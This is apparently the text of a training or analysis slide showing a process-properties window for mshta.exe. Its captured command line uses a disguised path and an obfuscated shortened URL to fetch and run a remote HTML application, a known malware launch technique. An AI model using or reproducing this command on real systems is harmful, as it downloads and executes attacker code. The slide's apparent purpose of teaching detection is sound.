 Slide
mshta.exe (4924) Properties
Memory Environment Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules
File
Microsoft (R) HTML Application host
Microsoft Corporation
Version: 11.0.19041.1
Image file name:
C:\Windows\System32\mshta.exe
Information
"c:\windows\system32\calc\..\mshta.exe"
https://hahahahhasd@j.mp/kdwocqwqwqerheurfje